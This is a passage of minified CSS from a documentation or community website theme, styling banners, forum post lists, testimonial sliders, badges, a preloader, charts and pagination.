button{border-top-right-radius:25px;border-bottom-right-radius:25px;width:55px;text-align:center;line-height:62px;background-color:transparent;border:none;border-left:1px solid #e6e6e6}.header_search_form-5 .input-wrapper button i{color:var(--brand_color);display:inline-block;font-size:22px;transform:scaleX(-1)}.header_search_form-5 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-5 .input-wrapper input.placeholder{color:#848d95}.header_search_form-5 .input-wrapper input:-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-webkit-input-placeholder{color:#848d95}.banner-area-5{background-color:#241b30;position:relative}.banner-area-5 .banner-shapes{position:absolute;overflow:hidden;top:0;left:0;height:100%;width:100%}.banner-area-5 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-5 .banner-shapes .shape:nth-child(1){left:0;bottom:0}.banner-area-5 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-6{background-color:#ffebd5;position:relative}.banner-area-6 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-6 .banner-shapes .shape:nth-child(1){left:214px;top:294px}.banner-area-6 .banner-shapes .shape:nth-child(2){left:253px;top:376px}.banner-area-6 .banner-shapes .shape:nth-child(3){left:286px;top:436px}.banner-area-6 .banner-shapes .shape:nth-child(4){left:393px;top:355px}.banner-area-6 .banner-shapes .shape:nth-child(5){left:394px;top:483px}.banner-area-6 .banner-shapes .shape:nth-child(6){left:242px;top:528px}.banner-area-6 .banner-shapes .shape:nth-child(7){right:275px;top:261px}.banner-area-6 .banner-shapes .shape:nth-child(8){right:213px;top:456px}.banner-area-6 .banner-shapes .shape:nth-child(9){right:2135px;top:360px}.banner-area-6 .banner-shapes .shape:nth-child(10){right:350px;top:385px}.banner-area-6 .banner-shapes .shape:nth-child(11){right:243px;top:220px}.banner-area-6 .banner-shapes .shape:nth-child(12){right:390px;top:285px}.banner-area-6 .banner-title-h1{color:#171d24}.banner-area-6 .banner-text{font-family:var(--rob);font-size:22px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.banner-area-7{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative;z-index:1}.banner-area-7 .banner-shapes .shape{position:absolute;z-index:-1}.banner-area-7 .banner-shapes .shape:nth-child(1){right:0;top:0}.banner-area-7 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-7 .banner-shapes .shape:nth-child(3){bottom:0;left:0}.banner-area-7 .banner-shapes .shape:nth-child(4){bottom:0;left:100px}.banner-area-7 .banner-title-h1{color:#fff}.banner-area-7 .banner-text{font-family:var(--rob);font-size:24px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.user-details-banner .container{position:relative;z-index:1}.user-details-banner .user-info h3{font-family:var(--rob);font-size:30px;font-weight:700;line-height:32px;color:#fff;margin-bottom:0}.user-details-banner .user-info ul li{display:inline-block;font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.user-details-banner .user-info ul li:last-child:after{display:none}.user-details-banner .user-info ul li:after{content:"";display:inline-block;height:13px;width:1px;background:#b7b9be;margin-left:10px;margin-left:5px}.user-details-banner .user-info .follow_btn{border-radius:4px;background-color:rgba(255,255,255,.4);color:#fff;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;padding:3px 14px;transition:all .3s linear;margin-right:10px}.user-details-banner .user-info .follow_btn:hover{background-color:var(--brand_color)}.user-details-banner .social-widget a{display:inline-block;height:30px;width:30px;background-color:rgba(255,255,255,.1);border-radius:50%;margin-right:5px;transition:all .3s linear;color:#fff;font-size:13px;line-height:33px;text-align:center}.user-details-banner .social-widget a:hover{background-color:var(--brand_color)}.user-details-banner .ask_btn{box-shadow:none;padding:11px 23px;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.user-details-banner .ask_btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.badges-banner{overflow:hidden}.badges-banner p{font-family:var(--rob);font-size:18px;font-weight:400;line-height:28px;color:#c8ccd0;text-align:center}.badges-banner .badges-banner-img .shape{position:absolute}.badges-banner .badges-banner-img .shape:nth-child(1){left:34%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:44%;transform:rotateZ(37deg);bottom:-34px}.badges-banner .badges-banner-img .shape:nth-child(3){left:41%;bottom:-33px}.badges-banner .badges-banner-img .shape:nth-child(4){left:62%;bottom:-35px}.badges-banner .badges-banner-img .shape:nth-child(5){left:37.5%;transform:rotateZ(-15deg);bottom:-20px}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%;transform:rotateZ(-26deg);bottom:-15px;z-index:1}.badges-banner .badges-banner-img .shape:nth-child(7){left:51.5%;bottom:-40px}.badges-banner .badges-banner-img .shape:nth-child(8){left:55%;bottom:-31px;transform:rotateZ(-50deg)}.badges-banner .badges-banner-img .shape:nth-child(9){left:59%;transform:rotateZ(30deg);bottom:-23px}.badges-banner .badges-banner-img .shape:nth-child(10){left:65%;transform:rotate(40deg);bottom:-50px}@media (max-width:1500px){.badges-banner .badges-banner-img .shape:nth-child(1){left:27%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:43%}.badges-banner .badges-banner-img .shape:nth-child(3){left:38%}.badges-banner .badges-banner-img .shape:nth-child(4){left:68%}.badges-banner .badges-banner-img .shape:nth-child(5){left:32.5%}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%}.badges-banner .badges-banner-img .shape:nth-child(7){left:53.5%}.badges-banner .badges-banner-img .shape:nth-child(8){left:58.5%}.badges-banner .badges-banner-img .shape:nth-child(9){left:63%}.badges-banner .badges-banner-img .shape:nth-child(10){left:72%}}.banner-area-8{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative}.banner-area-8 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-8 .banner-shapes .shape:nth-child(1){left:8.125%;bottom:44px}.banner-area-8 .banner-shapes .shape:nth-child(2){left:13.33%;bottom:106px;height:10px;width:10px;border-radius:50%;background-color:#83daed}.banner-area-8 .banner-shapes .shape:nth-child(3){left:22.7%;bottom:53px;height:25px;width:25px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(4){left:26.14%;bottom:34px;height:10px;width:10px;border-radius:50%;background-color:#fd9382}.banner-area-8 .banner-shapes .shape:nth-child(5){left:45%;bottom:35px;height:25px;width:25px;border-radius:50%;background-color:#7ebffc}.banner-area-8 .banner-shapes .shape:nth-child(6){right:38.22%;bottom:90px;height:15px;width:15px;border-radius:50%;background-color:#e892a8}.banner-area-8 .banner-shapes .shape:nth-child(7){right:22.55%;bottom:13px;height:30px;width:30px;border-radius:50%;background-color:#3da3dd}.banner-area-8 .banner-shapes .shape:nth-child(8){right:14.68%;bottom:46px;height:15px;width:15px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(9){right:8.22%;bottom:67px}.banner-area-8 .user-img img{position:absolute;z-index:0}.banner-area-8 .user-img img:nth-child(1){left:20.78%;bottom:62px}.banner-area-8 .user-img img:nth-child(2){left:34.58%;bottom:13px}.banner-area-8 .user-img img:nth-child(3){left:44%;bottom:3px}.banner-area-8 .user-img img:nth-child(4){right:34.27%;bottom:82px}.banner-area-8 .user-img img:nth-child(5){right:20.78%;bottom:22px}.banner-area-8 .banner-title-h1{color:#fff}.banner-area-9{background-position:center;background-size:cover;position:relative}.banner-area-9::before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;background-color:rgba(7,17,49,.75)}.banner-area-9 .banner-title-h1{color:#fff}.banner-area-9 .doc_banner_content p{font-size:18px;font-weight:400;line-height:28px;color:rgba(255,255,255,.85);margin:0}@media (max-width:767px){.banner-area-9 .doc_banner_content p{margin:0 20px}}.funfact-area{padding:115px 0 90px;background-image:linear-gradient(45deg,#f5fdff 0,#feefec 100%);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden}.funfact-area .smile{position:absolute;width:200px;height:200px;right:95px;top:-25px}.funfact-boxes{display:flex;justify-content:space-between}@media (max-width:992px){.funfact-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.funfact-boxes{width:calc(100% + 15px)}}.funfact-boxes .funfact-box{border-radius:10px;background:#fff;box-shadow:0 50px 80px 0 rgba(2,47,57,.12);min-width:140px;padding:30px 25px 20px;margin-bottom:30px}@media (max-width:992px){.funfact-boxes .funfact-box{width:calc(33.33% - 30px);margin-right:30px}}@media (max-width:420px){.funfact-boxes .funfact-box{width:calc(50% - 15px);margin-right:15px}}.funfact-boxes .funfact-box .fanfact-icon{margin-bottom:20px}.funfact-boxes .funfact-box .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #086174);filter:drop-shadow(0 20px 40px #086174)}.funfact-boxes .funfact-box .counter{font-size:34px;font-weight:500;color:var(--brand_color);margin-bottom:10px}.funfact-boxes .funfact-box .title{color:#6b707f;font-size:16px;margin:0;line-height:26px}.funfact-boxes .funfact-box.color-two .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #734f08);filter:drop-shadow(0 20px 40px #734f08)}.funfact-boxes .funfact-box.color-two .counter{color:#fbb631}.funfact-boxes .funfact-box.color-three .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #73083f);filter:drop-shadow(0 20px 40px #73083f)}.funfact-boxes .funfact-box.color-three .counter{color:#fd5baf}.funfact-boxes .funfact-box.color-four .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #087358);filter:drop-shadow(0 20px 40px #087358)}.funfact-boxes .funfact-box.color-four .counter{color:#11c296}.funfact-boxes .funfact-box.color-five .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #2c0873);filter:drop-shadow(0 20px 40px #2c0873)}.funfact-boxes .funfact-box.color-five .counter{color:#9360fc}.doc_action_area_three{background:#1d2746;padding:140px 0;position:relative;z-index:1}.doc_action_area_three .shadows{left:40%;transform:translateX(-50%);top:0;z-index:-1}.doc_action_area_three .b_man{right:100px;bottom:0}@media (max-width:1400px){.doc_action_area_three .b_man{right:0}}.action_content h2{font-size:36px;line-height:48px;font-weight:300;color:#fff;margin-bottom:15px;margin-top:-10px}.action_content h2 span{font-weight:700}.action_content p{font-size:18px;color:#aeb5ca;margin-bottom:0}.action_subscribe_form .form-group{position:relative;margin-bottom:1rem}.action_subscribe_form .form-group .form-control{height:70px;line-height:70px}.action_subscribe_form .form-group .form-control.placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control:-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-webkit-input-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .s_btn{padding:7px 29px;transition:all .2s linear}.action_subscribe_form .form-group .s_btn i{vertical-align:middle;font-size:20px;transition:all .2s linear;display:inline-block}.action_subscribe_form .form-group .s_btn:hover{background:#1d2746}.action_subscribe_form .form-group .s_btn:hover i{transform:translateX(5px)}.action_subscribe_form .form-check{padding-left:25px}.action_subscribe_form .form-check input[type=checkbox]{position:relative;appearance:none;outline:0;border:none;cursor:pointer;outline-width:0;height:auto;position:absolute;margin:0;left:0;top:5px}.action_subscribe_form .form-check input[type=checkbox]:focus{box-shadow:none}.action_subscribe_form .form-check input[type=checkbox]:after,.action_subscribe_form .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;top:0;left:0;border:1px solid #aeb5ca;border-radius:2px}.action_subscribe_form .form-check input[type=checkbox]:before{width:14px;height:14px}.action_subscribe_form .form-check input[type=checkbox]:after{content:"";display:block;width:6px;height:10px;border:solid var(--brand_color);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:0;left:4px;opacity:0}.action_subscribe_form .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.action_subscribe_form .form-check input[type=checkbox]:checked:after{opacity:1}.action_subscribe_form .form-check label{position:relative;font-size:15px;color:#aeb5ca;font-weight:500}.client-testimonial-widget{padding:44px 35px 37px 35px;background-color:#fff;border-radius:10px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;margin:0 15px;border:1px solid transparent}.client-testimonial-widget .widget-header{display:flex}.client-testimonial-widget .widget-header img{border-radius:50%}.client-testimonial-widget .widget-header .client-info{margin-left:20px}.client-testimonial-widget .widget-header .client-info .c-name{font-size:16px;font-weight:500;line-height:19px;color:#171717;margin-bottom:0}.client-testimonial-widget .widget-header .client-info .c-pos{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.client-testimonial-widget .widget-content{margin-top:30px;position:relative}.client-testimonial-widget .widget-content::after{content:"";position:absolute;right:0;bottom:-20px;background-image:url("../img/home_three/quote-right.png");height:30px;width:36px;opacity:30%}.client-testimonial-widget .widget-content p{font-size:16px;font-style:italic;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.client-testimonial-slider .slick-current{box-shadow:0 20px 45px 0 #334d7226}.client-testimonial-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out;top:42%}.client-testimonial-slider .slick-arrow::before{display:none}.client-testimonial-slider .slick-arrow:hover{color:var(--brand_color);box-shadow:0 10px 20px 0 #334d7226}.client-testimonial-slider .slick-arrow i{vertical-align:middle}.client-testimonial-slider .slick-prev{left:0;transform:translate(-50%,-50%)}.client-testimonial-slider .slick-next{right:0;transform:translate(50%,-50%)}.client-testimonial-slider .slick-list{margin-right:-15px;margin-left:-15px;padding-top:50px;padding-bottom:121px}@keyframes wave2{25%{transform-origin:0 100%}50%{transform:scale(1.8,1.3)}75%{transform-origin:100% 100%}100%{transform:scale(1,1.3)}}@keyframes wave4{25%{transform:scaleY(.9)}75%{transform:scaleY(1.1) scaleX(1.02)}}@keyframes star{0%{transform:scale(.3);opacity:0}50%{transform:scale(.8);opacity:1}75%{transform:scale(1) rotate(45deg);opacity:1}100%{transform:scale(1.01) rotate(-5deg);opacity:1}}@keyframes star2{0%{transform:scale(.3)}50%{transform:scale(.8)}75%{transform:scale(1)}100%{transform:scale(1.01)}}@-webkit-keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@-webkit-keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@-webkit-keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@-webkit-keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes customUp{0%{transform:translateY(8px)}100%{transform:translateY(0)}}@keyframes clipInDown{0%{clip-path:polygon(-10% -10%,-10% -10%,110% -10%,110% -10%)}100%{clip-path:polygon(-10% 110%,-10% -10%,110% -10%,110% 110%)}}.clipInDown{animation-name:clipInDown}#preloader{background:#fff;height:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:999;display:flex;align-items:center;justify-content:center;text-align:center}#preloader .loading{display:flex}#preloader .ctn-preloader{padding-left:15px;padding-right:15px}#preloader .spinner{animation:spinner 3s infinite linear;border-radius:50%;border:3px solid #f1f6f8;border-left-color:var(--brand_color);border-top-color:var(--brand_color);margin:0 auto 0 auto;position:absolute;left:-40px;right:-40px;bottom:-40px;top:-40px}#preloader .spinner:before{content:"";width:20px;height:20px;border:6px solid #fff;box-shadow:0 0 20px 0 rgba(4,46,56,.2);background:var(--brand_color);position:absolute;right:31px;top:41px;border-radius:50%}@media (max-width:576px){#preloader .spinner:before{top:18px}}#preloader .round_spinner{border-width:1px;border-color:#eef3f4;border-style:solid;border-radius:50%;background-color:#fdfdfd;box-shadow:0 0 100px 0 rgba(4,46,56,.14);width:248px;height:248px;display:flex;align-items:center;justify-content:center;position:relative;margin:40px auto 80px}@media (max-width:576px){#preloader .round_spinner{width:155px;height:155px}}#preloader .round_spinner h4{font-size:30px;font-weight:400;margin-bottom:0;color:var(--h_title)}#preloader .round_spinner h4 span{font-weight:700}#preloader .head{color:var(--h_title);display:block;font-size:26px;font-weight:700;letter-spacing:5.2px;text-transform:uppercase;text-align:center;font-family:var(--rob);margin:5% 0 1% 0;padding:0}#preloader p{color:var(--p_color);display:block;font-size:14px;font-weight:400;text-align:center;border:none;margin:0;padding:0}@keyframes spinner{to{transform:rotateZ(360deg)}}.status-chart{padding:62px 0 112px}.status-chart .section_title{margin-bottom:70px}.chart-wrapper{position:relative}.full-amount{position:absolute;height:230px;width:230px;padding:100px 0;text-align:center;background:rgba(0,0,0,.1);border-radius:50%;font-size:30px;font-weight:700;top:50%;left:50%;z-index:99;transform:translate(-50%,-50%)}@media (max-width:768px){.full-amount{display:none}}@media (max-width:1200px){.full-amount{height:200px;width:200px;padding:85px 0}}@media (max-width:1200px){.full-amount{height:150px;width:150px;padding:58px 0}}@media (max-width:768px){.full-amount{padding:40px 0;height:100px;width:100px}}.full-amount:before{content:'';position:absolute;left:30px;top:30px;background:#fff;border-radius:50%;height:170px;width:170px}@media (max-width:1200px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:991px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:768px){.full-amount:before{height:80px;width:80px;left:10px;top:10px}}.full-amount .total-count{position:relative;z-index:22;color:#a262f8;font-size:30px;font-weight:700}@media (max-width:768px) and (max-width:768px){.full-amount .total-count{font-size:20px}}@media (max-width:768px){.canvas{height:100vh;width:100vw}}.chart-info{margin:0;padding:0;position:absolute;width:100%;height:100%;list-style:none}@media (max-width:1200px){.chart-info{z-index:-1}}@media (max-width:768px){.chart-info{display:none}}.chart-info li{position:absolute;width:370px}.chart-info li .counterup{font-size:34px;font-weight:500;color:#42dabf;margin-bottom:5px}.chart-info li .border-image{position:absolute}.chart-info li .border-image img{width:100%}.chart-info li .border-image svg{position:absolute}.chart-info li .border-image:before{content:'';height:8px;width:8px;border-radius:50%;background:#42dabf;position:absolute;left:0;top:-3px;z-index:2}.chart-info li.color-two .counterup{color:#f9327a}.chart-info li.color-two .border-image:before{left:auto;right:0;background:#fa5d96}.chart-info li.color-three .counterup{color:#35bae9}.chart-info li.color-three .border-image:before{top:55px;background:#35bae9}.chart-info li.color-four .counterup{color:#fcc103}.chart-info li.color-four .border-image:before{top:55px;left:auto;right:0;background:#fcc103}.chart-info li p{max-width:210px;margin:23px 0 0}.chart-info li.info-left-top{top:0;left:30px}.chart-info li.info-left-top svg{max-width:370px}@media (max-width:1200px){.chart-info li.info-left-top .border-image{max-width:292px}.chart-info li.info-left-top .border-image svg{max-width:280px}.chart-info li.info-left-top .border-image:before{top:4px}}@media (max-width:991px){.chart-info li.info-left-top{left:0}.chart-info li.info-left-top .border-image{max-width:210px}.chart-info li.info-left-top .border-image svg{max-width:220px}.chart-info li.info-left-top .border-image:before{top:9px}}.chart-info li.info-right-top{right:125px;top:35px;width:330px;text-align:right}@media (max-width:991px){.chart-info li.info-right-top{top:20px}}.chart-info li.info-right-top p{margin-left:auto}.chart-info li.info-right-top svg{max-width:330px;right:0}.chart-info li.info-right-top .border-image{right:0}@media (max-width:1200px){.chart-info li.info-right-top .border-image{width:230px}.chart-info li.info-right-top .border-image svg{max-width:251px;right:0;height:40px}}@media (max-width:992px){.chart-info li.info-right-top{right:40px}.chart-info li.info-right-top .border-image{width:185px}}.chart-info li.info-left-bottom{bottom:0;left:0;width:350px;margin-left:75px}@media (max-width:1200px){.chart-info li.info-left-bottom{margin-left:0}}.chart-info li.info-left-bottom .border-image{bottom:115px}@media (max-width:1200px){.chart-info li.info-left-bottom .border-image{width:330px}}@media (max-width:991px){.chart-info li.info-left-bottom{margin-left:0}.chart-info li.info-left-bottom .border-image{width:240px;overflow:hidden;height:80px;bottom:40px}.chart-info li.info-left-bottom .border-image svg{max-width:325px;left:-90px}}.chart-info li.info-right-bottom{right:50px;bottom:-9px;text-align:right}.chart-info li.info-right-bottom p{margin-left:auto}.chart-info li.info-right-bottom .border-image{right:0;bottom:122px}.chart-info li.info-right-bottom .border-image svg{right:0}@media (max-width:1200px){.chart-info li.info-right-bottom .border-image{width:271px}.chart-info li.info-right-bottom .border-image svg{width:320px}}@media (max-width:991px){.chart-info li.info-right-bottom .border-image{width:175px}.chart-info li.info-right-bottom .border-image svg{width:230px}}.related-communities{padding:55px 0 50px}.related-communities .section_title{margin-bottom:70px}.dmt-4{margin-top:38px}.communities-boxes{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 -15px}@media (max-width:992px){.communities-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.communities-boxes{width:calc(100% + 15px)}}.communities-boxes .com-box{text-align:center;margin-bottom:57px;width:20%;flex:0 0 205px}@media (max-width:1200px){.communities-boxes .com-box{flex:0 0 165px}}@media (max-width:991px){.communities-boxes .com-box{flex:0 0 180px}}@media (max-width:768px){.communities-boxes .com-box{flex:0 0 185px}}@media (max-width:420px){.communities-boxes .com-box{flex:0 0 150px}}.communities-boxes .com-box .icon-container{border-radius:6px;background:#fff;box-shadow:0 40px 70px 0 rgba(2,47,57,.1);display:flex;align-items:center;justify-content:center;height:100px;width:100px;margin:0 auto 34px}.communities-boxes .com-box .com-box-content .title{font-size:20px;line-height:26px;font-weight:500;color:#1d2746;margin-bottom:5px;transition:all .3s ease-in-out}.communities-boxes .com-box .com-box-content .title a{color:#1d2746}.communities-boxes .com-box .com-box-content .title a:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .title:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .total-post{color:#6b707f;font-size:14px}.more-communities{padding:22px 0;border-top:1px solid #e8ecee;border-bottom:1px solid #e8ecee}.more-communities .collapse-btn{text-align:center;display:block;color:var(--brand_color);font-weight:500}.more-communities .collapse-btn i{vertical-align:-1px}.more-communities .collapse-btn.active i:before{content:"\4b"}.more-communities .collapse-wrap{margin-top:80px;display:none}.communities{padding:115px 0 90px}.community-box{border:1px solid #f6f9fa;border-radius:10px;background:#fff;box-shadow:0 2px 3px 0 rgba(2,47,57,.14);text-align:center;padding:40px 65px;transition:all .3s ease-in-out;margin-bottom:30px;overflow:hidden}.community-box:before{content:"";position:absolute;top:0;left:0;height:5px;width:100%;background:0 0;transition:all .3s ease-in-out}.community-box .icon-container{margin-bottom:33px}.community-box .community-content .com-title{font-size:18px;line-height:28px;font-weight:400;color:#6b707f;margin-bottom:27px}.community-box .community-content .details-link{color:#9296a3;font-size:16px;font-weight:500}.community-box .community-content .details-link i{display:inline-block;vertical-align:-2px;transition:all .3s ease-in-out;color:#9296a3}.community-box .community-content .details-link:hover{color:#26c6da}.community-box .community-content .details-link:hover i{color:#26c6da;margin-left:3px}.community-box:hover{box-shadow:0 40px 30px 0 rgba(2,47,57,.1);transform:translateY(-5px)}.community-box:hover:before{background:var(--brand_color)}.community-posts-area{padding:110px 0 120px}.community-posts-area .section_title{margin-bottom:73px}.community-post{border-radius:6px;box-shadow:0 2px 8px 0 rgba(2,47,57,.1);padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;transition:all .3s ease-in-out;border:1px solid transparent}.community-post.forum-item{padding:23px 15px}.community-post.forum-item .post-content p{font-size:14px;line-height:1.3}@media (max-width:667px){.community-post{display:block}}@media (max-width:420px){.community-post{padding:20px 15px}}.community-post:hover{box-shadow:0 24px 40px 0 rgba(2,47,57,.12);border-color:#eef3f6;transform:translateX(10px)}.community-post .post-content{display:flex;align-items:center;flex-wrap:wrap}.community-post .post-content .author-avatar{width:44px;margin-right:25px;border-radius:50%;overflow:hidden;height:44px}.community-post .post-content .author-avatar.forum-icon{border-radius:0}.community-post .post-content .author-avatar.forum-icon img{padding:2px}.community-post .post-content .author-avatar img{max-width:44px}@media (max-width:667px){.community-post .post-content .author-avatar{margin-right:20px}}@media (max-width:420px){.community-post .post-content .author-avatar{margin-right:15px}}.community-post .post-content .entry-content{flex:2}.community-post .post-content .entry-content .post-title{font-size:18px;font-weight:600;margin-bottom:0;line-height:1.7}.community-post .post-content .entry-content .post-title:hover{color:var(--brand_color)}.community-post .post-content .entry-content p{margin:0}@media (max-width:667px){.community-post .post-meta-wrapper{margin-top:15px;margin-left:70px}}.community-post .post-meta-wrapper .post-meta-info{margin:0;padding:0;list-style:none}.community-post .post-meta-wrapper .post-meta-info li{display:inline-block}.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:50px}@media (max-width:991px){.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:20px}}.community-post .post-meta-wrapper .post-meta-info li a{display:block;color:#868b99}.community-post .post-meta-wrapper .post-meta-info li a i{margin-right:10px}.community-post .post-meta-wrapper .post-meta-info li a:hover{color:var(--brand_color)}.community-post.style-two{margin-bottom:0;border-radius:0;box-shadow:none;position:relative}.community-post.style-two:not(:last-child){border-bottom:1px solid #eaeeef}.community-post.style-two .entry-content .post-title{font-size:16px}.community-post.style-two .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:30px}.community-post.style-two .post-meta-wrapper .post-meta-info li i{transition:all .3s ease-in-out}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover a{color:#b1b5c0}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover i{color:#f9ae44}.community-post.style-two .post-content .entry-content .post-title{display:inline-block;margin-right:10px;margin-bottom:10px}.community-post.style-two .post-content .com-featured{position:absolute;right:0;top:-2px;height:30px;width:30px;z-index:2;text-align:center;color:#fff;padding:0 15px}.community-post.style-two .post-content .com-featured i{z-index:22;position:relative;font-size:14px}.community-post.style-two .post-content .com-featured:after{content:"";top:0;position:absolute;right:0;width:0;height:0;border-left:30px solid transparent;border-right:0 solid transparent;border-top:30px solid #00ae69;z-index:1}.community-post.style-two .post-content .cat-wrap{display:inline-block;vertical-align:3px}.community-post.style-two .meta{margin:0;padding:0;list-style:none}.community-post.style-two .meta li{display:inline-block;margin-right:15px;color:#838793;font-size:14px;min-width:200px}.community-post.style-two .meta li img{display:inline-block;vertical-align:-2px}.community-post.style-two .meta li i,.community-post.style-two .meta li img{margin-right:10px;font-size:14px}.community-post.style-two .meta li a{font-size:14px;color:#838793}.community-post.style-two .meta li a:hover{color:var(--brand_color)}.community-post.style-two:hover{background:#f7f9fa;transform:translateX(0);box-shadow:none;border-color:#f7f9fa}.badge{font-size:12px;background:#8152e0;padding:2px 5px 0;color:#fff;border-radius:3px;margin-right:5px;display:inline-block;line-height:1.45;border-bottom:1px solid #6030c0;vertical-align:middle;font-weight:500;height:22px}.badge:hover{color:#fff}.badge.color-yellow{background:#fad05a;color:#1d2746;border-color:#dbaa20}.badge.color-ass{background:#eee;color:#1d2746;border-color:#d9d9d9}.badge.color-green{background:#22936d;border-color:#07734f}.badge.color-orange{background:#f88546;border-color:#d26428}.badge.color-theme{background:#27b2da;border-color:#1697bc}.badge.color-pink{background:#f053b3;border-color:#c91c86}.badge.color-pink{background:#f053b3;border-color:#c91c86}.bb-radius{border-bottom-left-radius:6px;border-bottom-right-radius:6px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border:1px solid #eaeeef;margin-top:-1px}.button-container .all_doc_btn{margin-top:40px}@keyframes slideDown{0%{transform:translate3d(0,15px,0)}100%{transform:translate3d(0,23px,0)}}.doc_border_btn.border-light{border-color:#cfebf1!important}.doc_border_btn.border-light svg{margin-left:8px;vertical-align:0;transition:all .3s ease-in-out}.doc_border_btn.border-light:hover{border-color:var(--brand_color)!important}.doc_border_btn.border-light:hover svg path{fill:#fff}.pagination-wrapper{background:#fff;padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px;border-radius:6px;box-shadow:0 3px 6px 0 rgba(4,73,89,.06)}@media (max-width:768px){.pagination-wrapper{display:block;text-align:center}.pagination-wrapper .view-post-of{margin-bottom:20px}}.pagination-wrapper p{margin:0}.pagination-wrapper .post-pagination{margin:0;padding:0;list-style:none}@media (max-width:768px){.pagination-wrapper .post-pagination{margin-to:30px}}.pagination-wrapper .post-pagination li{display:inline-block}.pagination-wrapper .post-pagination li.pegi-disable{display:none}.pagination-wrapper .post-pagination li:not(:last-child){margin-right:3px}.pagination-wrapper .post-pagination li a{display:block;color:#6b707f;height:35px;width:35px;text-align:center;line-height:35px;background:#f2f5f6;border-radius:3px}.pagination-wrapper .post-pagination li a.active,.pagination-wrapper .post-pagination li a:hover{background:var(--brand_color);color:#fff}.about-journalism{background:#fafcfd;overflow:hidden;position:relative}.light-header{position:absolute;bottom:-23px;left:0;width:100%;text-align:center}@media (max-width:768px){.light-header{bottom:-10px}}.light-header .title-light{color:#eff4f7;font-size:60px;font-weight:700;line-height:1;margin:0}@media (max-width:768px){.light-header .title-light{font-size:30px;bottom:-10px}}.journalism-content-wrapper{max-width:550px;padding:113px 0 65px}@media (max-width:1480px){.journalism-content-wrapper{padding:83px 0 35px}}.journalism-content-wrapper 